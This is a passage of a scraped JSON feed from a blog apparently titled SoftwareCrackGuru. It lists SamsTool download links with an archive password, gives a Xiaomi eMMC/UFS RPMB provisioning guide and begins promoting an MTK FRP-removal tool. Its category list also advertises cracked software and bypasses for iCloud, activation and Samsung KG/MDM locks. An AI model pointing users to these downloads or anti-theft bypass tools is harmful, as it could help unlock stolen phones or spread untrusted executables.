Text;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/ZJTFTTTX6R#zx5JDTJ0yFQ2\" target=\"_blank\"\u003ESamsTool Online V1.29\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Ca href=\"http:\/\/www.mediafire.com\/file\/6qk40t15uinrf4f\/SamsTool_Installer_1.28.exe\" target=\"_blank\"\u003ESamsTool Online V1.28\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=yi2XtybHlZttHimi2MXURd5JePI5QPq8fX7LQA0FWoF02q6A9JxM0N9uIWKJrew9o8v\" rel=\"nofollow\" target=\"_blank\"\u003ESamsTool Online V1.27\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=3UYDJGJnepA1e4wg3NHac99V321OIfUplnC-z-QvnCp9p8B3hrE1UUBgZ7JdQ7XFXPz\" rel=\"nofollow\" target=\"_blank\"\u003ESamsTool Online V1.24\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=9cUYcGDfoxlur7jmXq89g2DSyJxlBffZkcsOmCC-gFWs5hKTGDDSWuZ686e7y6Ilo8v\" rel=\"nofollow\" target=\"_blank\"\u003ESamsTool Online V1.23\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=DoJZiDEtGOZWT47qsDnxzKqLt-OHmDFh1967sOc73qk=PuU\" rel=\"nofollow\" target=\"_blank\"\u003ESamsTool Online V1.22\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=zL_0VnLwZkn1eT0JCOs6qSLTjHJe4YnWkU7m2rsA2C4=VaU\" rel=\"nofollow\" target=\"_blank\"\u003ESamsTool Online V1.21\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=94PLDAycYKwuSGA2keOhQDqt-IH0PxEmYGdxFaXoPsI=b3F\" rel=\"nofollow\" target=\"_blank\"\u003ESamsTool Online V1.20\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=AHX7hzJL_s15k2IWLxGV3ZQX2h1Ujfvo6mKslSKHvQI=hkW\" rel=\"nofollow\" target=\"_blank\"\u003ESamsTool Online V1.19\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=9vMLNfWLLB1uYOZfcnudm48KQq6yFBhs53ZGkxX3e1o=PrF\" rel=\"nofollow\" target=\"_blank\"\u003ESamsTool Online V1.18\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=Iw1FFCG_YNKhYrSmHIMaaffFkQwY9yX2HeuQCcCDfWs=PuU\" rel=\"nofollow\" target=\"_blank\"\u003ESamsTool Online V1.17\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=i_TndX1NyJNHCRegUePbJw6UG1RYNR_7z1_yO6VoNzQ=VaU\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan\u003ESamsTool Online V1.1\u003C\/span\u003E6\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=q7HRt79HvBhRRR5oUnrTWgwQvxa-hMPZ8N_aKXPQd0Q=0IO\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan\u003ESamsTool Online V1.1\u003C\/span\u003E4\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=HYdWNWxyDMXBkUmVnXkKemwy6TB5JDeyKG8fd3L99fVIgxHHHkFP1uCJBiaW6_IIPrF\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan\u003ESamsTool Online V1.1\u003C\/span\u003E\u003C\/a\u003E3\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/9BD8S0Y1YG#5ZGIgBvwDXUa\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESamsTool Online V1.12\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/W1FQ572F1W#oXxmo1zmdbar\" rel=\"nofollow\" target=\"_blank\"\u003ESamsTool Online V1.11\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/drive.proton.me\/urls\/1ARMHZESS8#GY2mwzGen3y7\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESamsTool Online V1.10\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=EKx0G2gaCGHplGvA8ReLe9lBrYlxuEVCCFbZVzH3F54Lllcg7VTkt5dFbQ1j9IoA8BX\" rel=\"nofollow\" target=\"_blank\"\u003ESamsTool Online V1.9\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=OR9ohkj3YovGQ3_AY-B7X-2nfDS_4Iv-CSvaQCmUfX2xDi6959NL5_zCJiACnmChb3F\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003ESamsTool Online V1.8\u003C\/span\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.jioaicloud.com\/l\/?u=bZJyFb5nqDJ2s83PCmF21NKdXwQPAdh75GWyJ27KTxzbGqjViwWJTRYPTvMyJDQPjqE\" rel=\"nofollow\" target=\"_blank\"\u003ESamsTool Online V1.7\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EPassword:\u003C\/b\u003E softwarecrackguru [If required]\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cspan\u003E\u003C!--more--\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ch3 data-end=\"2066\" data-start=\"2044\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E📅 \u003Cstrong data-end=\"2066\" data-start=\"2051\"\u003EStay Tuned:\u003C\/strong\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp data-end=\"2192\" data-start=\"2068\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMore detailed information, videos, supported model list, and tutorials will be released \u003Cstrong data-end=\"2165\" data-start=\"2156\"\u003Edaily\u003C\/strong\u003E via the official channels.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/6336134283107404172\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2025\/07\/samstool-online-v17-free-download-new.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/6336134283107404172"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/6336134283107404172"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2025\/07\/samstool-online-v17-free-download-new.html","title":"SamsTool Online v1.31 Free Download [New Tool]"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08644842939735025352"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEdshMX5y38iR0dV7m43oH0I07bqp0OfdLRRR-tex07FBOWvgMh0szJxhh_4M9rfCwL5VvoaVs1oiXxWI1wMZtkXc_O0eUhAjPf3SGsgFamX1JM1uBo5XodnJ4njqSEfvdH0fNj3xlh_rafJdh6IV4wRMzxHTxN1Bp_u_1-QpeEVGbit8\/s220\/pic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiC6k7XNh79tkDETxiKaLV0L8CfFc8ex1uqM4V1EAQb1RHPanEqbmyoXBAh1PsVQKh_E3Uonx8xmOx0cq7MSxhur2GduRLwngcGEXrcLjwsyAR7drHQ1NbdXSryLB8oNG7hkMiZ28k1xfqT4-_GbhxSYR7S2RYVf3_rbDDqz_Dv3RDd5f8KQ5I6TVTl7h60=s72-w640-h346-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.softwarecrackguru.com/feeds/posts/default?max-results=5&start-index=5&alt=json-in-script&callback=jQuery1124032317799430665617_1769006173971&_=1769006173972
body_size: 24176
content:
// API callback
jQuery1124032317799430665617_1769006173971({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182"},"updated":{"$t":"2026-01-20T16:49:42.236+05:30"},"category":[{"term":"Unlock~Tools"},{"term":"Flashing Tools"},{"term":"ADB Tools"},{"term":"FRP Lock Unlock"},{"term":"Original Setup"},{"term":"Fastboot Tools"},{"term":"Icloud tools"},{"term":"iPhone Recovery"},{"term":"Crack Softwares"},{"term":"MediaTek Tool"},{"term":"qualcomm tool"},{"term":"Flash Files"},{"term":"Box Setup {Without Crack}"},{"term":"activation lock"},{"term":"meta mode unlock"},{"term":"Firmware"},{"term":"Hardware Tools"},{"term":"Drivers"},{"term":"Computer Solution"},{"term":"Apk Tools"},{"term":"Tech Info"},{"term":"printers"},{"term":"huawei unlock"},{"term":"Samsung KG Lock bypass"},{"term":"samsung firmware"},{"term":"Samsung MDM Lock Bypass"},{"term":"SpreadTrum Tool"},{"term":"paid tool"},{"term":"EDL"},{"term":"extractor"},{"term":"passcode bypass"},{"term":"hello screen"},{"term":"ISP"},{"term":"Unisoc Tool"},{"term":"Icloud"},{"term":"LG FRP Tool"},{"term":"mac tools"},{"term":"diagram"},{"term":"qcn file"},{"term":"Samsung Crack Box"},{"term":"autopatch firmware"},{"term":"Reverse engineering"},{"term":"diag mode"},{"term":"BROM MODE"},{"term":"iphone 4s"},{"term":"Ebooks"},{"term":"Miracle Box Thunder Edition Crack"},{"term":"ipsw"},{"term":"Miracle Box Crack"},{"term":"Nokia Crack Box"},{"term":"Virus Removal"},{"term":"iRemoval"},{"term":"1"},{"term":"DLL Error"},{"term":"ROOT"},{"term":"review tool"},{"term":"GCT"},{"term":"Gcam"},{"term":"Itune"},{"term":"ROI and RPA"},{"term":"demo mode"},{"term":"ipad air"},{"term":"ipad pro"},{"term":"kms tools"},{"term":"kms tools activation"},{"term":"kms tools by ratiborus"},{"term":"kms tools by ratiborus 2020"},{"term":"kms tools for windows 10 and office 2016 activation"},{"term":"miracle box 2.82 crack adb unauthorized"},{"term":"miracle box 2.82 crack download"},{"term":"miracle box 2.82 crack install"},{"term":"miracle box 2.82 download"},{"term":"miracle box 2.82 full crack"},{"term":"xioami 8a"}],"title":{"type":"text","$t":"SoftwareCrackGuru"},"subtitle":{"type":"html","$t":"The website provides free software downloads, which are updated daily for the benefit of users."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default?alt=json-in-script\u0026start-index=1\u0026max-results=5"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=5"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02520981750130486566"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5531"},"openSearch$startIndex":{"$t":"5"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-1157107169938664687"},"published":{"$t":"2026-01-18T19:25:00.006+05:30"},"updated":{"$t":"2026-01-18T19:25:36.731+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Flashing Tools"}],"title":{"type":"text","$t":"Permanent Xiaomi eMMC\/UFS Replacement - The Easy Way (No Typing Commands) 2026"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n  Permanent Xiaomi eMMC\/UFS Replacement: The Easy Way (No Typing Commands)\n\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n  If you replace eMMC chips on Xiaomi phones, you know the struggle. You solder\n  the chip perfectly, flash the engineering file, and then the headache starts.\n  You have to open a command window and type these long, complicated codes\n  manually just to get the RPMB security key to write.\n\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjLnujHMnBqSJ3-ppWnHEAw3ZBp-5Qs7AUTvgvghZA-Hjn3_sd56FbMV7o_bfiAgC3ch0zxEt6-pCK0vpwXv0fczfxQ0LYwb2d0LKzHn4V4sf0i8hz_td5YgKZnqkyTEoYyRBNOZALvjh9V3i0ad9ClVYMuM6XGakX7CEe1syDROgJnlRRrPnUs_ZGl_klW\"\u003E\n    \u003Cimg alt=\"Xiaomi eMMC\/UFS replacement\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjLnujHMnBqSJ3-ppWnHEAw3ZBp-5Qs7AUTvgvghZA-Hjn3_sd56FbMV7o_bfiAgC3ch0zxEt6-pCK0vpwXv0fczfxQ0LYwb2d0LKzHn4V4sf0i8hz_td5YgKZnqkyTEoYyRBNOZALvjh9V3i0ad9ClVYMuM6XGakX7CEe1syDROgJnlRRrPnUs_ZGl_klW=w640-h480\" width=\"640\" \/\u003E\n  \u003C\/a\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n  The worst part? Half the time, the phone keeps restarting every 15 seconds\n  while on the engineering firmware. You’re racing against the clock to type the\n  command before the connection drops. It’s stressful and easy to mess up.\n\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n  There’s a much better way to handle this now using a simple \"Helper\" tool. It\n  basically does the typing for you instantly, so you don't have to worry about\n  typos or the phone rebooting mid-command.\n\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EHere is how to do the job without the stress.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E1. The Prep Work\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n  First, handle the hardware side. Install your new, clean eMMC or UFS chip onto\n  the board. Don't worry about programming it with a box yet; just make sure\n  it's soldered on clean.\n\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n  Next, put the phone in EDL mode and flash the \u003Cb\u003EEngineering Firmware\u003C\/b\u003E (not\n  the stock ROM yet). You can download this for your specific model; usually,\n  the helper tool has a direct link if you don't have it.\n\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n  Use whatever flash tool you normally use (UMT, UnlockTool, etc.) to write that\n  engineering file.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E2. Connect via ADB\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n  Once the flash finishes, boot the phone. It will look different—that's normal,\n  it's the factory test interface.\n\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n  Check your PC's Device Manager. You need to see \u003Cb\u003E\"ADB Interface\"\u003C\/b\u003E.\n  Engineering ROMs usually turn this on by default. If you see it, you're ready.\n\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E3. The One-Click Fix\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOpen the \u003Cb\u003EeMMC UFS Helper\u003C\/b\u003E tool.\u003C\/span\u003E\u003C\/p\u003E\n\u003Col style=\"text-align: left;\"\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EClick \u003Cb\u003ECheck ADB Device\u003C\/b\u003E. Make sure the tool actually sees the phone.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EYou’ll see options like Method 1, Method 2, etc. Start with \u003Cb\u003EMethod 1\u003C\/b\u003E.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EClick the \u003Cb\u003ERPMB Key\u003C\/b\u003E (or Provision) button.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n  The tool will instantly shoot the command to the phone. Because it's\n  automated, it hits the phone faster than it can reboot. You should see a log\n  saying something like \"Provision Completed.\"\n\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\n  \u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cb\u003EImportant:\u003C\/b\u003E Immediately click \u003Cb\u003ECheck Status\u003C\/b\u003E in the tool. You want\n  to see the text change from \"Not Provisioned\" to \u003Cb\u003E\"Provisioned.\"\u003Cspan\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E4. Verify on the Phone Screen\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDon't just trust the computer. Pick up the phone and check the actual hardware status.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EOpen the dialer.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EType *#*#6484#*#*\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThis opens the CIT menu. Scroll down and look for \u003Cb\u003ERPMB Provisioning\u003C\/b\u003E.\u003C\/span\u003E\u003C\/li\u003E\n  \u003Cli\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIt must say \u003Cb\u003EYES\u003C\/b\u003E.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EIf it says \"No,\" go back to the tool and try Method 2.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E5. Finish Up\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n  Once you see that \"YES,\" the hard part is over. The security key is\n  permanently burned in.\n\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\n  Now, just put the phone back into EDL or Fastboot and flash the normal\n  \u003Cb\u003EOfficial Stock Firmware\u003C\/b\u003E. The phone will boot up like a brand-new\n  device. Since this is a permanent hardware fix, you can update or reset the\n  phone later without the phone dying on you.\n\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThat’s it. No manual typing, no racing against reboots.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C!--more--\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EDownload Link\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/vtqm7r3ywucalrz\/eMMC_UFS_Replacement_Helper_by_AR_Education.zip\/file\" target=\"_blank\"\u003Ehttps:\/\/www.mediafire.com\/file\/vtqm7r3ywucalrz\/eMMC_UFS_Replacement_Helper_by_AR_Education.zip\/file\u003C\/a\u003E\u0026nbsp;- Password:- 123\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.softwarecrackguru.com\/feeds\/1157107169938664687\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2026\/01\/permanent-xiaomi-emmcufs-replacement.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/1157107169938664687"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4398109378751554182\/posts\/default\/1157107169938664687"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.softwarecrackguru.com\/2026\/01\/permanent-xiaomi-emmcufs-replacement.html","title":"Permanent Xiaomi eMMC\/UFS Replacement - The Easy Way (No Typing Commands) 2026"}],"author":[{"name":{"$t":"Yogesh Joshi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08644842939735025352"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEdshMX5y38iR0dV7m43oH0I07bqp0OfdLRRR-tex07FBOWvgMh0szJxhh_4M9rfCwL5VvoaVs1oiXxWI1wMZtkXc_O0eUhAjPf3SGsgFamX1JM1uBo5XodnJ4njqSEfvdH0fNj3xlh_rafJdh6IV4wRMzxHTxN1Bp_u_1-QpeEVGbit8\/s220\/pic.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjLnujHMnBqSJ3-ppWnHEAw3ZBp-5Qs7AUTvgvghZA-Hjn3_sd56FbMV7o_bfiAgC3ch0zxEt6-pCK0vpwXv0fczfxQ0LYwb2d0LKzHn4V4sf0i8hz_td5YgKZnqkyTEoYyRBNOZALvjh9V3i0ad9ClVYMuM6XGakX7CEe1syDROgJnlRRrPnUs_ZGl_klW=s72-w640-h480-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4398109378751554182.post-4838839282772913454"},"published":{"$t":"2026-01-18T12:20:00.003+05:30"},"updated":{"$t":"2026-01-18T12:20:49.445+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"MediaTek Tool"}],"title":{"type":"text","$t":"MTK INJECTOR TOOL v4.0 Free Download Working 100%"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMTK INJECTOR TOOL v4.0 Free Download Working 100%\u003C\/span\u003E\u003C\/h2\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EMTK INJECTOR TOOL v4.0 is a powerful software made for mobile phone repair work. It is mainly used to fix phones that are locked after factory reset. Many users reset their phones and later forget the Google account. Because of this, the phone asks for the old account and does not allow access. This problem is very common in daily life.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-lFDxL8XPheSLanMGWoJOErNPxYeGR72QaV3MKZuPsTk7_5Bf9w3F7isLsJW7EFqy_xhOqO0ron31AmpX2BBgAncdB-xEv5OmHiKa_NvSBRt6NxZvOt40nhWNGnc6ZDJqkE3yJUjWYlcQsd6AB1TUx60WNTZArdy2Y_p9d-klMrezBVswgD4s_q5koZ3q\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003E\u003Cimg alt=\"\" data-original-height=\"633\" data-original-width=\"1190\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi-lFDxL8XPheSLanMGWoJOErNPxYeGR72QaV3MKZuPsTk7_5Bf9w3F7isLsJW7EFqy_xhOqO0ron31AmpX2BBgAncdB-xEv5OmHiKa_NvSBRt6NxZvOt40nhWNGnc6ZDJqkE3yJUjWYlcQsd6AB1TUx60WNTZArdy2Y_p9d-klMrezBVswgD4s_q5koZ3q=w640-h340\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EThis tool is designed to help technicians remove FRP, format userdata, and fix security problems on MTK phones. It supports many popular brands and models. The tool is trusted because it works with both old and new MTK security. It is widely used in repair shops because it saves time and avoids hardware damage.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: Golos Text;\"\u003EReal Human Use 